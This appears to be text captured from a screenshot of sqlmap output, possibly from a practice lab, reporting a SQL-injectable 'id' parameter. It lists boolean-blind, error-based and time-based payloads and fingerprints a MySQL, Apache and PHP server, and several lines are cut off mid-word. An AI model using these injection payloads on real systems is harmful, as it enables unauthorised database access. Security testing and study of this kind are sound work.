 GET parameter 'id' is vulnerable. Do you want to keep
sqlmap identified the following injection point(s) wit
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING cl
Payload: id=1' OR NOT 1088=1088#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVI
Payload: id=1' AND (SELECT 5787 FROM(SELECT COUNT
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- fdfK&Submit=Submit
---
[14:20:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[14:20:38] [INFO] fetched data logged to text files un
[*] ending @ 14:20:38 /2019-09-01/